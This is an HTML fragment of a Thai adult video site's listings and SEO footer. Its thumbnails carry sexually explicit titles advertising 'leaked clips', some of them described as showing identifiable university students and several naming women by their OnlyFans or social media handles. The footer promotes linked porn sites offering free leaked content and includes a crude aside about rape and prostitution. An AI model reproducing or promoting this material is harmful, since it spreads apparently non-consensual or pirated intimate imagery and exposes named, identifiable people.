						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/04/1005427-400x224-1.jpg" alt="คลิปหลุดทางบ้าน สาวอวบนมใหญ่เย็ดกับแฟน ตั้งกล้องถ่าย โม๊คควยให้แล้วถอดกางเกง ยืนเย็ดสดท่าหมากระแทกเย็ดหีมันส์ๆ"></div>						<span class="views"><i class="fa fa-eye"></i> 55</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดทางบ้าน สาวอวบนมใหญ่เย็ดกับแฟน ตั้งกล้องถ่าย โม๊คควยให้แล้วถอดกางเกง ยืนเย็ดสดท่าหมากระแทกเย็ดหีมันส์ๆ</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
									<div class="three-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://yedkub.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="33" data-post-id="1415" class="loop-video thumb-block post-1415 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-mlive tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%99%e0%b8%b1/" title="คลิปหลุดทางบ้าน เรียกนักศึกษาสาวไซด์ไลน์มาเย็ด งานดีพาที่ห้องแล้วจับซอยหี เอาควยยัดหีเย็ดสด ซอยจนน้ำแตกในคาหี">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/03/980760-400x224-1.jpg" alt="คลิปหลุดทางบ้าน เรียกนักศึกษาสาวไซด์ไลน์มาเย็ด งานดีพาที่ห้องแล้วจับซอยหี เอาควยยัดหีเย็ดสด ซอยจนน้ำแตกในคาหี"></div>						<span class="views"><i class="fa fa-eye"></i> 60</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดทางบ้าน เรียกนักศึกษาสาวไซด์ไลน์มาเย็ด งานดีพาที่ห้องแล้วจับซอยหี เอาควยยัดหีเย็ดสด ซอยจนน้ำแตกในคาหี</span>
		</header>
	</a>
</article>

<article data-video-uid="34" data-post-id="1229" class="loop-video thumb-block post-1229 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-mlive tag-onlyfans tag-plsmebabyy tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-plsmebabyy-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%a5%e0%b8%b8%e0%b8%84%e0%b8%99/" title="คลิปหลุดOnlyfans Plsmebabyy วันนี้มาลุคน่ารักใส่ชุดลูกหมีสีน้ำตาล แต่กับพกของรักคือควยปลอม มาเขี่ยหี เอาแยหีแต่ละทีเสียวสุดๆ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/01/120.jpg" alt="คลิปหลุดOnlyfans Plsmebabyy วันนี้มาลุคน่ารักใส่ชุดลูกหมีสีน้ำตาล แต่กับพกของรักคือควยปลอม มาเขี่ยหี เอาแยหีแต่ละทีเสียวสุดๆ"></div>						<span class="views"><i class="fa fa-eye"></i> 19</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans Plsmebabyy วันนี้มาลุคน่ารักใส่ชุดลูกหมีสีน้ำตาล แต่กับพกของรักคือควยปลอม มาเขี่ยหี เอาแยหีแต่ละทีเสียวสุดๆ</span>
		</header>
	</a>
</article>

<article data-video-uid="35" data-post-id="2077" class="loop-video thumb-block post-2077 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-babyjee tag-bigo tag-boa_handock tag-irenkampong1 tag-m-house tag-mlive tag-natchalabibi2929 tag-newyearst6 tag-onlyfans tag-playwithher199-5 tag-risahub tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-yayhee2002 tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-924 tag-893 tag-891 tag-1081 tag-1061 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b9%80%e0%b8%a2%e0%b9%87/" title="คลิปหลุด นักศึกษาไทย เย็ดคาหอพัก เห็นหน้าชัดแจ๋ว น่ารักน่าชังคาบว่างอาจารย์ไม่มาสอนก็เลยพากันมาควบควยซอยหีตั้งกล้องถ่ายเก็บไว้ดูเล่น">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/06/1-1-38-400x224-1.jpg" alt="คลิปหลุด นักศึกษาไทย เย็ดคาหอพัก เห็นหน้าชัดแจ๋ว น่ารักน่าชังคาบว่างอาจารย์ไม่มาสอนก็เลยพากันมาควบควยซอยหีตั้งกล้องถ่ายเก็บไว้ดูเล่น"></div>						<span class="views"><i class="fa fa-eye"></i> 135</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด นักศึกษาไทย เย็ดคาหอพัก เห็นหน้าชัดแจ๋ว น่ารักน่าชังคาบว่างอาจารย์ไม่มาสอนก็เลยพากันมาควบควยซอยหีตั้งกล้องถ่ายเก็บไว้ดูเล่น</span>
		</header>
	</a>
</article>

<article data-video-uid="36" data-post-id="3621" class="loop-video thumb-block post-3621 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune324 tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%a3%e0%b8%a3%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87/" title="คลิปหลุดงานแรร์ของน้องจูน เอาดิลโด้สีชมพูคู่ใจยัดหี juniijune324 เย็ดควยปลอมโชว์ จับดิลโด้ซอยหีแทงเข้าแทงออกจนน้ำหีเยิ้มเต็มร่อง xxx">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/4-4-400x224-4.jpg" alt="คลิปหลุดงานแรร์ของน้องจูน เอาดิลโด้สีชมพูคู่ใจยัดหี juniijune324 เย็ดควยปลอมโชว์ จับดิลโด้ซอยหีแทงเข้าแทงออกจนน้ำหีเยิ้มเต็มร่อง xxx"></div>						<span class="views"><i class="fa fa-eye"></i> 43</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดงานแรร์ของน้องจูน เอาดิลโด้สีชมพูคู่ใจยัดหี juniijune324 เย็ดควยปลอมโชว์ จับดิลโด้ซอยหีแทงเข้าแทงออกจนน้ำหีเยิ้มเต็มร่อง xxx</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://yedkub.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="37" data-post-id="906" class="loop-video thumb-block post-906 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-yedkub tag-juju_swing tag-mlive tag-onlyfans tag-vk tag-xxx tag-764 tag-765 tag-766 tag-767 tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-780 tag-781 tag-783 tag-784 tag-823 tag-785 tag-786 tag-833 tag-787 tag-789 tag-790 tag-791 tag-796 tag-x tag-802 tag-tiktok tag-825 tag-811 tag-815 tag-816 tag-818 tag-819 tag-824 tag-820">
	<a href="https://yedkub.com/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%88%e0%b8%b9%e0%b9%89-juju_swing-%e0%b8%84%e0%b8%99%e0%b8%99%e0%b8%b5/" title="หลุดไทย น้องจูจู้ Juju_swing คนนี้มาทีไรแจกเสียวให้แบบเต็มกราฟตลอด หุ่นเพรียวๆเจอควยเสียบจะมิด ในมุมบนเห็นหมดโคตรฟิน">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/01/ver-1-1-400x224-1.jpg" alt="หลุดไทย น้องจูจู้ Juju_swing คนนี้มาทีไรแจกเสียวให้แบบเต็มกราฟตลอด หุ่นเพรียวๆเจอควยเสียบจะมิด ในมุมบนเห็นหมดโคตรฟิน"></div>						<span class="views"><i class="fa fa-eye"></i> 44</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>หลุดไทย น้องจูจู้ Juju_swing คนนี้มาทีไรแจกเสียวให้แบบเต็มกราฟตลอด หุ่นเพรียวๆเจอควยเสียบจะมิด ในมุมบนเห็นหมดโคตรฟิน</span>
		</header>
	</a>
</article>

<article data-video-uid="38" data-post-id="1699" class="loop-video thumb-block post-1699 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-bigo tag-irenkampong1 tag-jjsexkk tag-mlive tag-newyearst6 tag-onlyfans tag-playwithher199-5 tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-891 tag-1041 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-onlyfans-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%89%e0%b8%b2-jjsexkk-%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%82%e0%b8%b2/" title="หลุดไทย Onlyfans น้องเก้า JJsexkk สวย ขาว เนียนกริ๊บ หุ่นบึ้ม เกรดพรีเมียมอีกคนที่ห้ามพลาด ครางเสียวคาม่านรูด โดนเย็ดตั้บๆเข้าลึกทุกดอก สุดลำควย">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/04/1-3-3-400x224-1.jpg" alt="หลุดไทย Onlyfans น้องเก้า JJsexkk สวย ขาว เนียนกริ๊บ หุ่นบึ้ม เกรดพรีเมียมอีกคนที่ห้ามพลาด ครางเสียวคาม่านรูด โดนเย็ดตั้บๆเข้าลึกทุกดอก สุดลำควย"></div>						<span class="views"><i class="fa fa-eye"></i> 58</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>หลุดไทย Onlyfans น้องเก้า JJsexkk สวย ขาว เนียนกริ๊บ หุ่นบึ้ม เกรดพรีเมียมอีกคนที่ห้ามพลาด ครางเสียวคาม่านรูด โดนเย็ดตั้บๆเข้าลึกทุกดอก สุดลำควย</span>
		</header>
	</a>
</article>

<article data-video-uid="39" data-post-id="2504" class="loop-video thumb-block post-2504 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-babynookie-m-house tag-bow_than tag-iinamnao_ tag-janeja81 tag-manow8005 tag-mlive tag-onlyfans tag-risahub tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-yayhee2002 tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-924 tag-1166 tag-896 tag-1146 tag-893 tag-849 tag-891 tag-1081 tag-1174 tag-1172 tag-1061 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-1175 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-onlyfans-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%88%e0%b9%8b%e0%b8%b2%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83/" title="หลุดไทย Onlyfans น้องเจนจ๋าเอาให้ Janeja81 ขึ้นคร่อมขย่มควยผัวคาชุดนอน(ที่ไม่ได้นอน) เย็ดมันส์โยกมันส์ขนาดนี้ ใครก็ฉุดไม่อยู่แล้ว ขาเตียงแทบพัง">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/09/1-1-49-400x224-1.jpg" alt="หลุดไทย Onlyfans น้องเจนจ๋าเอาให้ Janeja81 ขึ้นคร่อมขย่มควยผัวคาชุดนอน(ที่ไม่ได้นอน) เย็ดมันส์โยกมันส์ขนาดนี้ ใครก็ฉุดไม่อยู่แล้ว ขาเตียงแทบพัง"></div>						<span class="views"><i class="fa fa-eye"></i> 39</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>หลุดไทย Onlyfans น้องเจนจ๋าเอาให้ Janeja81 ขึ้นคร่อมขย่มควยผัวคาชุดนอน(ที่ไม่ได้นอน) เย็ดมันส์โยกมันส์ขนาดนี้ ใครก็ฉุดไม่อยู่แล้ว ขาเตียงแทบพัง</span>
		</header>
	</a>
</article>

<article data-video-uid="40" data-post-id="2404" class="loop-video thumb-block post-2404 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-asian_sexdoll tag-m-house tag-manow8005 tag-mlive tag-onlyfans tag-risahub tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-yayhee2002 tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-924 tag-1146 tag-893 tag-849 tag-891 tag-1081 tag-1061 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-onlyfans-asian_sexdoll-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2/" title="หลุดไทย Onlyfans – asian_sexdoll สาวไทยคนสวยนางแบบประจำถ่าย ขอโชว์ลีลาอันน่าหลงใหลไข่จ้อง อวดทุกลีลาตอนเย็ดแบบโคตรน่าซื้อมาลองบ้าง">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/08/1-2-13-400x224-1.jpg" alt="หลุดไทย Onlyfans – asian_sexdoll สาวไทยคนสวยนางแบบประจำถ่าย ขอโชว์ลีลาอันน่าหลงใหลไข่จ้อง อวดทุกลีลาตอนเย็ดแบบโคตรน่าซื้อมาลองบ้าง"></div>						<span class="views"><i class="fa fa-eye"></i> 51</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>หลุดไทย Onlyfans – asian_sexdoll สาวไทยคนสวยนางแบบประจำถ่าย ขอโชว์ลีลาอันน่าหลงใหลไข่จ้อง อวดทุกลีลาตอนเย็ดแบบโคตรน่าซื้อมาลองบ้าง</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				<h1>YEDKUB อัพเดทหนังคลิปไทยทุกวัน ไม่พลาดเรื่องเสียว ดูฟรีไม่เสียตัง</h1>

<p><a href="https://yedsodxxx.com/">YEDKUB</a> เว็ปรวมคลิปหีไทย อันดับหนึ่ง อัพเดททุกวัน แอพนั่งเกี่ยวหีใช่ไข่สั้น เด็กไทย ร่านหี เงี่ยน ดาราญี่ปุ่น คู่เทพเย็ดในห้องล็อก ท่าหมาในห้อง และ เย็ดกันโชว์หน้ากล้องแถมใส่ชุดนักศึกษาหีฟิตด้วย เหมือนแอบเย็ด และเป็นหนังโป๊เลย ไม่ว่าจะ จัดคู่เทพ และสวิ่งกิ้งเย็ดกันเจ็ดแปดคน และให้เปคูปองเข้าห้องไลฟ์สด เพื่อดูคู่เทพและน้องๆสาวๆเย็ดกัน ผ่านแอพไลฟ์สด mlive.la<br><a href="https://yedkub.com/">เว็ปนี้</a> สร้างมาเพื่อกลุ่ม คนรักคลิปหายากไทย คนชอบดูการเย็ดสาวไทย ที่นั่งเป็นรูปตัวเอ็ม นมสวย หีสวย โกนหี นมใหญ่ ไม่ว่าจะ จัดคู่เทพ และสวิ่งกิ้งเย็ดกันเจ็ดแปดคน และดูฟรีไม่เสียตัง เพื่อดูน้องๆสาวๆเย็ดกัน เรามีเพื่อนบ้านอย่าง <a href="https://yedsodxxx.com/">เย็ดสด</a> ผ่านแอพไลฟ์สด mlive แล้วฝากอีกทั้งยังมีหลากหลายรสชาติให้คุณได้สัมผัสและทดลอง ทั้งเว็ปดูหนังฟรี เหมาะสำหรับทุกคนเพื่อตอบโจทย์การใช้ชีวิตที่ลงตัว</p>

<h2>หลุดหายากOnlyfans</h2>
<p>หลุด Onlyfans VJ คู่เทพเย็ดในห้องล็อก <a href="http://hee4u.com" target="_blank">คลิปหลุดคนดัง</a> ที่มาแรกประสบการ์ณเสียวลีลาเด็ดไม่แพ้ใคร อย่าพึ่งไปไหนสาวๆสวยใสวัยมหาลัยรอคุณอยู่ด้วยกระโปรงทรงเอไม่เทแน่นอนกับขาอ่อนขาวๆ <a href="http://heekub.com" target="_blank">หลุด onlyfans</a> ดาวติ๊กตอก tiktok เย็ดมันส์กันทั้งคืน </p>


<h2>หลุด vk</h2>
<p><a href="https://yedkub.com/">เว็ปนี้</a> สร้างมาเพื่อ คนชอบดูการไลฟ์สดสาวที่นั่งเป็นรูปตัวเอ็ม เหมือนแอบบีไลฟ์ และ และเอ็มไลฟ์ mlive ไม่ว่าจะ จัดคู่เทพ และสวิ่งกิ้งเย็ดกันเจ็ดแปดคน และให้เปคูปองเข้าห้องไลฟ์สด เพื่อดูครูเทพและน้องๆสาวๆเย็ดกัน <a href="https://yedsodxxx.com/">เย็ดสด</a> ผ่านแอพไลฟ์สด mlive แล้วฝากอีกทั้งยังมีหลากหลายรสชาติให้คุณได้สัมผัสและทดลอง ทั้งเว็ปดูหนังฟรี เหมาะสำหรับทุกคนเพื่อตอบโจทย์การใช้ชีวิตที่ลงตัว</p>

<h2>คลิปหลุดเน็ตไอดอลหายาก</h2>
<p>เว็บ <a href="https://www.namjai.net/">น้ำใจ</a> หรือ <a href="https://www.namjai.net/">namjai.net</a> จัดสรรมาให้ทุกคนได้ชมกันให้เต็มรูปแบบ มีภาพคมชัดระดับHD ที่เว็บโป๊หลายเว็บ หนังx อื่นไม่ค่อยทำกันคือการอัพเดทหนังโป๊ฝรั่งและหนังโป๊ไทยหนังโป๊ญี่ปุ่นได้มีการอัพเดททุกวันเพื่ออรรถรสและรสชาติของผู้ชมที่เข้ามาชม xxxx และ xxx<br><br>ฝากเว็บเพื่อนบ้าน เช่น หนังโป๊ คลิปเด็ด เย็ดหี >> <a href="https://yedsodxxx.com/" target="_blank">yedsodxxx.com</a> รูปโป๊ ดูหีฟรี >> <a href="https://dumhee.com/" target="_blank">dumhee.com</a></p>

<p>ทุกเว็ปดูฟรี ดูให้เต็มที่ แถมชมสาวๆ จากแอพ Mlive | คลิปหลุด mlive แถมเว็บฟรีโหลด App|Mlive | สำหรับชอบ เล่นเสียว ฟิวแฟน | เย็ดสด ดูหี ดูหีฟรี นมสวย หีเนียน</p>

<h2>หลุด mlive หายาก</h2>
<p><a href="http://heekub.com">HEEKUB</a> ศูนย์รวมความบันเทิง ความเสียวระดับพรีเมี่ยม แหล่งรวมเหล่าดารา av มากมายทั่วทุกมุมโลก พร้อมกับซับไทยที่อ่านแล้วเข้าใจได้ง่าย เข้าถึงอรรถรสทุกความเสียว และเป็นศูนย์รวมหนัง av ซับไทย ที่ใหญ่ที่สุดพร้อมกับภาพที่มีความคมชัดระดับ Full HD เรียกได้ว่าเป็นคลังแสง งานหลุดOnlyfans ของเหล่าผู้ชายเลยก็ว่าได้ อีกทั้งทางเว็บไซต์ยังเปิดให้ดูกันฟรีๆไม่เสียค่าบริการแม้แต่บาทเดียว พร้อมด้วยทีมงานที่ใส่ใจเรื่องผลงาน จึงรับประกันได้เลยว่า ทุกเรื่องนั้นมีความพรีเมี่ยมอย่างแน่นอน ไม่ว่าจะเป็น ดารา av ชื่อดังของประเทศญี่ปุ่น รวมไปถึงสาวๆเกาหลีหีสวยๆที่ใครหลายคนชื่นชอบ</p>

<h2>หลุด mlive</h2>
<p><a href="https://duhee247.com/" target="_blank">duhee247</a> คลิปหลุดโอรี่แฟน สาวเน็ตไอดอลยอดฮิตทำงาน <a href="https://mangaeiei.com">หลุด onlyfans</a> โชว์หีแลกเงิน จัดเทพเย็ดมั่วผู้หญิงสมัยนี้ เย็ดกันทีสองสามคนไม่พอเป็น 10 ก็มีแขนยังให้แฟนยืนดูอีกด้วยนี่เหรอออลี่แฟน ไม่ว่าจะยังไงก็ตาม เว็บโป๊ คลิปโป๊ คลิป onlyfan นี้ก็นำเสนอยังเต็มใจไม่อยากให้ใครต้องได้ข่มขืนกันเก็บตังค์แล้วไปตีกะหรี่กันดีกว่าหมดโควิดนี้ เย็ดออนไลน์ โชว์สกิวเกี่ยวหีหัวนมดำเม็ดแตดบานอาณาจักร<a href="https://duhee247.com/" target="_blank">หีออนไลน์</a> ล่าสุดน้องไข่เน่าเน็ตไอดอลชื่อดังหนีข้ามประเทศไปเย็ดกับผัวโชว์ออนไลน์นี่ได้เงินสมใจอยาก onlyfans และจะอัพเกรดตัวเองให้เป็นดาวโป๊เต็มรูปแบบพรีเมี่ยมออนไลน์</p>


<p>ทุกเว็ปดูฟรี ดูให้เต็มที่ แถมชมสาวๆ จากแอพ Mlive คลิป mlive ดาวติ๊กตอก แถมเว็บฟรีโหลด Mlive สำหรับชอบ เล่นเสียว ฟิวแฟน ว้าวเว็ปดูรูปโป๊ <a href="https://dumhee.com/" target="_blank">ดูหีฟรี</a> มาใหม่ในรูปแบบเสียวชวนเงี่ยน ดูหีได้อารม ที่มาก่อนใครอัพเดทจนน่ากลัว เอาสิงานนี้มีแต่รูปชวนน้ำแตก ดูออนไลน์ฟรี ไม่สนใจใคร และยังมีเว็ปดูคลิปเนตไอดอลหลุด คลิปหลุด จำชื่อนี้ไว้ <a href="https://www.namjai.net/">namjai.net</a> <a href="http://mangaeiei.com" target="_blank">ดูกันให้ตาแฉะ</a> คลิปหลุด หนังx ดูหนัง คบจริงจบทีเดียว <a href="https://javskip.com" target="_blank">javskip.com</a></p>

<h2>คลิปไทยมาใหม่ อัพเดทตลอด ดูแล้วไม่ผิดหวัง ชักว่าวน้ำแตก รุมเย็ด</h2>

